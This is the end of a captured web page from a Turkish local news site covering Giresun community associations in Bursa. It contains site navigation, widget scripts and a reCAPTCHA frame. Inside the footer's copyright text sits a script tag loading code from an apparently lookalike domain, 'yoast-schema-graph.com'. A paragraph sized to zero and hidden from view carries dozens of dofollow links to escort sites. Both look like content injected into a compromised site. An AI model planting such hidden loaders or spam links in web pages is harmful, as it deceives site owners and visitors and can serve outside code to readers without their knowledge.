href="https://bursagiresunhavadis.com/baskan-aktas-sahaya-indi-bu-kongre-giresunlular-icin-gelecegin-miladi-olacak-h34977.html" title="Başkan Aktaş Sahaya İndi: “Bu Kongre Giresunlular İçin Geleceğin Miladı Olacak”"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-genel-kurul-oncesi-secim-9-213x160.jpg);"></div><h4>Başkan Aktaş Sahaya İndi: “Bu Kongre Giresunlular İçin Geleceğin Miladı Olacak”</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bursada-aydinlar-koyu-derneginden-maneviyat-dolu-essiz-program-h34886.html" title="Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/bursa-giresun-espiye-aydinlar-koyu-dernegi-kur-an-gecesi-11-237x157.jpg);"></div><h4>Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/lider-yoluna-kayipsiz-devam-ediyor-h34871.html" title="Lider yoluna kayıpsız devam ediyor!"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/cotanakspor-baglarbasi-mac-sonu-4-213x160.jpg);"></div><h4>Lider yoluna kayıpsız devam ediyor!</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="23b974f48ddb176c88ab8e7b-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-23b974f48ddb176c88ab8e7b-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/bir-hemseri-derneginden-daha-fazlasi-gemlik-giresunlular-dernegi-h34853.html" title="Bir Hemşeri Derneğinden Daha Fazlası &#8220;Gemlik Giresunlular Derneği&#8221;"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/gemlik-giresunlular-dernegi-faaliyetleri-etkinlikler-14-68x54.jpg);"></div><strong>Bir Hemşeri Derneğinden Daha Fazlası &#8220;Gemlik Giresunlular Derneği&#8221;</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/guragac-dernegi-5-genel-kurulunu-yapti-h34845.html" title="Gürağaç Derneği 5. Genel Kurulunu Yaptı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/Guragac-dernegi-genel-kurulu-gerceklestirildi-3-72x54.jpg);"></div><strong>Gürağaç Derneği 5. Genel Kurulunu Yaptı</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="23b974f48ddb176c88ab8e7b-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="23b974f48ddb176c88ab8e7b-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="23b974f48ddb176c88ab8e7b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="23b974f48ddb176c88ab8e7b-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="23b974f48ddb176c88ab8e7b-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="23b974f48ddb176c88ab8e7b-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="23b974f48ddb176c88ab8e7b-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="23b974f48ddb176c88ab8e7b-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tD9_09I_jnxGwm1CxHtVfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769330942394');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>